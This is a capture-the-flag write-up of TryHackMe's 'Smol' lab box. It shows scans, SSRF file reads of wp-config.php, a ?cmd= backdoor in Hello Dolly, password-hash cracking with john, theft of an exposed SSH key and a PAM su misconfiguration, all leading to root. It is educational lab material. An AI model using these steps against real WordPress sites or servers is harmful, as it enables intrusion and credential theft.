Smol Writeup (TryHackMe Medium Machine)
At the heart of Smol is a WordPress website, a common target due to its extensive plugin ecosystem. The machine showcases a publicly known vulnerable plugin, highlighting the risks of neglecting software updates and security patches. Enhancing the learning experience, Smol introduces a backdoored plugin, emphasizing the significance of meticulous code inspection before integrating third-party components.
Overview
Smol is a medium Linux machine from TryHackMe. This box is about Wordpress CMS and plays with multiple critical vulnerabilities in plugins JSmol and Hello Dolly, allowing LFI, SSRF and RCE.
We start with discovering vulnerable Wordpress plugin JSmol with WPScan, which allows SSRF and displaying contents of arbitrary files on the machine. That’s how we uncover credentials to the admin dashboard, where we abuse another vulnerable plugin Hello Dolly, which allows RCE.
After we get initial foothold via shell, we login into internal MySQL database and crack the password for other user, who has the user flag. We then pivot to another user using his exposed SSH private key. We then abuse the PAM misconfiguration and login as another user without password.
Next, we get our hands on old Wordpress archive containing old configurations. After cracking the hash to unzip it, we discover old config file and old credentials which are still used by our last user. This user has sudo permissions over all binaries on the machine, so we simply cat out the root flag.
Nmap scan
Starting with Nmap scan.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -A 10.10.235.62 -T5
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-15 10:13 EDT
Nmap scan report for 10.10.235.62
Host is up (0.050s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 44:5f:26:67:4b:4a:91:9b:59:7a:95:59:c8:4c:2e:04 (RSA)
| 256 0a:4b:b9:b1:77:d2:48:79:fc:2f:8a:3d:64:3a:ad:94 (ECDSA)
|_ 256 d3:3b:97:ea:54:bc:41:4d:03:39:f6:8f:ad:b6:a0:fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Did not follow redirect to http://www.smol.thm
|_http-server-header: Apache/2.4.41 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4.15
OS details: Linux 4.15
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 51.54 ms 10.9.0.1
2 51.61 ms 10.10.235.62
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.90 secondsThe Nmap scan showed there’s SSH on port 22 and HTTP server on port 80. Don’t forget to add “www.smol.thm” to your “/etc/hosts” file.
Web enumeration
The website introduces itself as “AnotherCTF”, a CTF platform for ethical hackers and cybersecurity enthusiasts to practice their cybersecurity skills. It also contained several articles about common web vulnerabilities. Browser plugin Wappalyzer also reveals there’s PHP, MySQL and Wordpress 6.7.1 running in the back end.

I used FFuF to enumerate subdomains, but nothing showed up. Next, I used Gobuster to enumerate directories on the website. I got back some typical Wordpress directories.
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u "http://www.smol.thm" -w /usr/share/wordlists/dirb/big.txt -t 64 -x php -r
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://www.smol.thm
[+] Method: GET
[+] Threads: 64
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/index.php (Status: 200) [Size: 61505]
/server-status (Status: 403) [Size: 277]
/wp-config.php (Status: 200) [Size: 0]
/wp-content (Status: 200) [Size: 0]
/wp-login.php (Status: 200) [Size: 4537]
/wp-includes (Status: 200) [Size: 59675]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-admin (Status: 200) [Size: 4537]
/xmlrpc.php (Status: 405) [Size: 42]
Progress: 40938 / 40940 (100.00%)WPScan & SSRF in vulnerable plugin JSmol2WP
Upon seeing the box is running Wordpress, I quickly ran very helpful program “WPScan” to scan everything that’s related to Wordpress. It performs scans for vulnerable plugins, themes, looks for config files and etc.
┌──(kali㉿kali)-[~]
└─$ sudo wpscan --url "http://www.smol.thm" --api-token "XXXXX" -e ap at
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.27
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://www.smol.thm/ [10.10.235.62]
[+] Started: Sat Mar 15 10:47:30 2025
============================================
LOTS OF INFORMATION
============================================
[i] Plugin(s) Identified:
[+] jsmol2wp
| Location: http://www.smol.thm/wp-content/plugins/jsmol2wp/
| Latest Version: 1.07 (up to date)
| Last Updated: 2018-03-09T10:28:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| [!] 2 vulnerabilities identified:
|
| [!] Title: JSmol2WP <= 1.07 - Unauthenticated Cross-Site Scripting (XSS)
| References:
| - https://wpscan.com/vulnerability/0bbf1542-6e00-4a68-97f6-48a7790d1c3e
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20462
| - https://www.cbiu.cc/2018/12/WordPress%E6%8F%92%E4%BB%B6jsmol2wp%E6%BC%8F%E6%B4%9E/#%E5%8F%8D%E5%B0%84%E6%80%A7XSS
|
| [!] Title: JSmol2WP <= 1.07 - Unauthenticated Server Side Request Forgery (SSRF)
| References:
| - https://wpscan.com/vulnerability/ad01dad9-12ff-404f-8718-9ebbd67bf611
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20463
| - https://www.cbiu.cc/2018/12/WordPress%E6%8F%92%E4%BB%B6jsmol2wp%E6%BC%8F%E6%B4%9E/#%E5%8F%8D%E5%B0%84%E6%80%A7XSS
|
| Version: 1.07 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://www.smol.thm/wp-content/plugins/jsmol2wp/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://www.smol.thm/wp-content/plugins/jsmol2wp/readme.txtWPScan discovered a vulnerable plugin called “jsmol2wp”, after which is the machine named. The scan also shows there are 2 vulnerabilities in this plugin, Cross-site scripting and Server-side request forgery both unauthenticated.
JSmol2WP is a WordPress plugin that integrates the JSmol molecular graphics viewer into WordPress posts and pages. This allows users to display interactive 3D molecular structures directly on their websites. (ChatGPT)
I looked up the SSRF vulnerability in JSmol2WP on “wpscan.com” and found out it allows unauthenticated attackers to read arbitrary files from the server. There was PoC (Proof of Concept) as well, showing how to exploit the vulnerability.

Firstly, I checked “wp-config.php” and found a pair of credentials for “wp-login.php”. This allowed me to login into Wordpress administration dashboard.
 |
| config file with exposed database credentials |
Next, I looked at “/etc/passwd” to find out how many users are on the machine. There was “root”, “think”, “xavi”, ”diego” and ”gege”.

When I tried to login into the machine via SSH with password I found in “wp-config.php”, I got back an error regarding my public key. This shows that the authentication is only allowed via SSH keys.
┌──(kali㉿kali)-[~]
└─$ ssh think@www.smol.thm
The authenticity of host 'www.smol.thm (10.10.141.42)' can't be established.
ED25519 key fingerprint is SHA256:Ndgax/DOZA6JS00F3afY6VbwjVhV2fg5OAMP9TqPAOs.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:144: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'www.smol.thm' (ED25519) to the list of known hosts.
think@www.smol.thm: Permission denied (publickey).RCE via vulnerable plugin Hello Dolly & getting initial foothold
After looking back at the dashboard, I noticed there was a private page called “Webmaster Tasks!!”. Inside, there was a list of tasks for admins. Very first one was saying that source code of plugin “Hello Dolly” should be checked for a backdoor.

 |
| text file mentioning another vulnerable plugin Hello Dolly |
The Hello Dolly WordPress plugin is a simple, built-in plugin that comes pre-installed with WordPress. It displays random lyrics from the song “Hello, Dolly!” by Louis Armstrong in the admin dashboard. (ChatGPT)
I searched up the filepath of the Hello Dolly plugin and read it with JSmol SSRF. In the middle of the code, I noticed a well-known function that executes arbitrary code “eval” with some base64 encoded string as parameter.

I booted CyberChef and decoded the string. What came up as output was also well-known PHP backdoor allowing RCE. With help of ChatGPT, I understood the backdoor little better. If the GET request contains the parameter “cmd”, it will then execute anything that is put in it.



So I went back to admin dashboard and appended “?cmd=whoami” to test if the plugin was already activated and is running. After I sent the request, user “www-data” showed on the dashboard, confirming the RCE. I started a listener and got a reverse shell as user “www-data”.

I used the Busybox Netcat command.

Looking in the MySQL database, cracking found hashes & getting user flag
I ran “netstat” to check for any internal services. There was port 3306 open, which meant there’s a MySQL database running on it’s default port.
www-data@smol:/var/www/wordpress/wp-admin$ netstat -tlnp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN - I re-used credentials found earlier in “wp-config.php”. There was database “wordpress” with table “wp_users”. When I dumped the table, I discovered hashed passwords of all the users on the machine. It was time to try to crack them.

I ran john and tried to crack the hashes. And it was success!
┌──(kali㉿kali)-[~]
└─$ john hash.txt --wordlist=Downloads/rockyou.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with 4 different salts (phpass [phpass ($P$ or $H$) 128/128 AVX 4x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
XXX[REDACTED]XXX (?) I cracked diego’s password. Since SSH didn’t allow me to log in with a password, I had to switch to user “diego” in my shell.
www-data@smol:/home$ su diego
Password:
diego@smol:/home$ cd diego
diego@smol:~$ ls -la
total 24
drwxr-x--- 2 diego internal 4096 Aug 18 2023 .
drwxr-xr-x 6 root root 4096 Aug 16 2023 ..
lrwxrwxrwx 1 root root 9 Aug 18 2023 .bash_history -> /dev/null
-rw-r--r-- 1 diego diego 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 diego diego 3771 Feb 25 2020 .bashrc
-rw-r--r-- 1 diego diego 807 Feb 25 2020 .profile
-rw-r--r-- 1 root root 33 Aug 16 2023 user.txt
lrwxrwxrwx 1 root root 9 Aug 18 2023 .viminfo -> /dev/nullAnd there was the user flag. Now onto the privilege escalation.
Pivoting to other users
Looking at the directories of other users, I found out that I could read the home directory of user “think”. In that case, I could simply copy his SSH private key and log in as user “think”.
diego@smol:/home$ ls
diego gege think xavi
diego@smol:/home$ cd think
diego@smol:/home/think$ ls -la
total 32
drwxr-x--- 5 think internal 4096 Jan 12 2024 .
drwxr-xr-x 6 root root 4096 Aug 16 2023 ..
lrwxrwxrwx 1 root root 9 Jun 21 2023 .bash_history -> /dev/null
-rw-r--r-- 1 think think 220 Jun 2 2023 .bash_logout
-rw-r--r-- 1 think think 3771 Jun 2 2023 .bashrc
drwx------ 2 think think 4096 Jan 12 2024 .cache
drwx------ 3 think think 4096 Mar 16 14:43 .gnupg
-rw-r--r-- 1 think think 807 Jun 2 2023 .profile
drwxr-xr-x 2 think think 4096 Jun 21 2023 .ssh
lrwxrwxrwx 1 root root 9 Aug 18 2023 .viminfo -> /dev/null
diego@smol:/home/think$ ls -la .ssh/
total 20
drwxr-xr-x 2 think think 4096 Jun 21 2023 .
drwxr-x--- 5 think internal 4096 Jan 12 2024 ..
-rwxr-xr-x 1 think think 572 Jun 21 2023 authorized_keys
-rwxr-xr-x 1 think think 2602 Jun 21 2023 id_rsa
-rwxr-xr-x 1 think think 572 Jun 21 2023 id_rsa.pub┌──(kali㉿kali)-[~]
└─$ ssh think@www.smol.thm -i id_rsa
think@smol:~$ This next step took some time because it’s not very common. Next user we want to pivot to is probably “gege”. This user has an archive in his home directory called “wordpress.old.zip”.
think@smol:~$ cd /home/gege
think@smol:/home/gege$ ls -la
total 31532
drwxr-x--- 2 gege internal 4096 Aug 18 2023 .
drwxr-xr-x 6 root root 4096 Aug 16 2023 ..
lrwxrwxrwx 1 root root 9 Aug 18 2023 .bash_history -> /dev/null
-rw-r--r-- 1 gege gege 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 gege gege 3771 Feb 25 2020 .bashrc
-rw-r--r-- 1 gege gege 807 Feb 25 2020 .profile
lrwxrwxrwx 1 root root 9 Aug 18 2023 .viminfo -> /dev/null
-rwxr-x--- 1 root gege 32266546 Aug 16 2023 wordpress.old.zipAfter a long time, I finally figured out there’s PAM misconfiguration.
PAM (Pluggable Authentication Modules) is a flexible authentication framework used in Unix-like operating systems, including Linux. The configuration files for PAM are stored in “/etc/pam.d”, and they define how authentication is handled for various system services. (ChatGPT)
We can read “/etc/pam.d/su” file to see the configuration of “su”, via which we can switch users.
think@smol:~$ cat /etc/pam.d/su
#
# The PAM configuration file for the Shadow `su' service
#
# This allows root to su without passwords (normal operation)
auth sufficient pam_rootok.so
auth [success=ignore default=1] pam_succeed_if.so user = gege
auth sufficient pam_succeed_if.so use_uid user = thinkBased on this configuration, we can simply switch to user “gege” without providing any password.
think@smol:~$ su gege
gege@smol:/home/think$ cd ~
gege@smol:~$ ls -la
total 31532
drwxr-x--- 2 gege internal 4096 Aug 18 2023 .
drwxr-xr-x 6 root root 4096 Aug 16 2023 ..
lrwxrwxrwx 1 root root 9 Aug 18 2023 .bash_history -> /dev/null
-rw-r--r-- 1 gege gege 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 gege gege 3771 Feb 25 2020 .bashrc
-rw-r--r-- 1 gege gege 807 Feb 25 2020 .profile
lrwxrwxrwx 1 root root 9 Aug 18 2023 .viminfo -> /dev/null
-rwxr-x--- 1 root gege 32266546 Aug 16 2023 wordpress.old.zipAnd there was the mysterious Wordpress archive. I moved it to my machine to inspect it.
Cracking password for Wordpress archive
I tried to unzip the archive, but it required a password. So I used “zip2john” to crack it.
┌──(kali㉿kali)-[~]
└─$ unzip wordpress.old.zip
Archive: wordpress.old.zip
[wordpress.old.zip] wordpress.old/wp-config.php password: ┌──(kali㉿kali)-[~]
└─$ zip2john wordpress.old.zip > hash.txt
ver 1.0 wordpress.old.zip/wordpress.old/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 wordpress.old.zip/wordpress.old/wp-config.php PKZIP Encr: TS_chk, cmplen=1224, decmplen=2994, crc=25B946C5 ts=A3CE cs=a3ce type=8
ver 2.0 efh 5455 efh 7875 wordpress.old.zip/wordpress.old/index.php PKZIP Encr: TS_chk, cmplen=255, decmplen=405, crc=B9FBAA62 ts=A31B cs=a31b type=8
==============================================
LOT OF DATA
==============================================┌──(kali㉿kali)-[~]
└─$ john hash.txt --wordlist=Downloads/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
XXX[REDACTED]XXX (wordpress.old.zip)
1g 0:00:00:00 DONE (2025-03-16 13:09) 2.380g/s 18158Kp/s 18158Kc/s 18158KC/s hessdorfer..hepibeingme
Use the "--show" option to display all of the cracked passwords reliably
Session completed. I managed to crack the password. So I unzipped the Wordpress archive.
Logging in as “xavi” & getting root flag
This archive contained all the old configurations of the Wordpress website. It looks very similar to the present files, but the credentials are different. I quickly looked into “wp-config.php”. There were the credentials for user “xavi”, our last unused user.

gege@smol:~$ su xavi
Password:
xavi@smol:/home/gege$ cd ~
xavi@smol:~$ ls -la
total 20
drwxr-x--- 2 xavi internal 4096 Aug 18 2023 .
drwxr-xr-x 6 root root 4096 Aug 16 2023 ..
lrwxrwxrwx 1 root root 9 Aug 18 2023 .bash_history -> /dev/null
-rw-r--r-- 1 xavi xavi 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 xavi xavi 3771 Feb 25 2020 .bashrc
-rw-r--r-- 1 xavi xavi 807 Feb 25 2020 .profile
lrwxrwxrwx 1 root root 9 Aug 18 2023 .viminfo -> /dev/nullWhen I ran “sudo -l” to check this user’s sudo permissions, I found out I can run anything as root.
xavi@smol:~$ sudo -l
[sudo] password for xavi:
Matching Defaults entries for xavi on smol:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User xavi may run the following commands on smol:
(ALL : ALL) ALLIn that case, I could simply ran “cat” command with sudo. Nothing was stopping me from displaying the root flag.
Summary
Smol is a medium machine from TryHackMe. This box is about Wordpress and showcases the dangers of unpatched Wordpress plugins with lots of security flaws, allowing RCE and LFI. We get the initial foothold via abusing 2 critically vulnerable plugins. Once inside, we dump the MySQL database, revealing hashed passwords that can be cracked. After abusing PAM misconfigurations, we discover old Wordpress archive with old configs and credentials. Once the passphrase is cracked, we expose ourselves to the old files and credentials, which are still used by our final user, who has unrestricted access to the entire machine. Very fun machine. It showed perfectly how Wordpress plugins can expose you to critical vulnerabilities, plus couple additional misconfigurations and poor security implementations, which allowed us to pivot between all the users.




Comments
Post a Comment